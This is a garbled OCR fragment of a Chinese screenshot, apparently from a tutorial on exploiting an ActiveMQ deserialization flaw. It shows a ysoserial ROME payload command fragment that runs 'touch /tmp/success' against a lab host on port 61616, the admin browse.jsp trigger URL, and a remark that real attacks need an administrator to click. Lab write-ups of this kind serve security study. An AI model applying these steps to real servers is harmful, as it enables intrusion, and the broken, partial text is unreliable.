
ial生成Payload并发送（其jar内自带ysoserial，无需再自己下
 "touch /tmp/success" -Yp ROME 10.1.1.1 61616
通过
http://10.1.1.1:8161/admin/browse.jsp?JMSDestination=e
success已成功创建，说明
漏洞利用
成功：
消息，所以在实战中要就要想办法让管理员点击，或者有管理员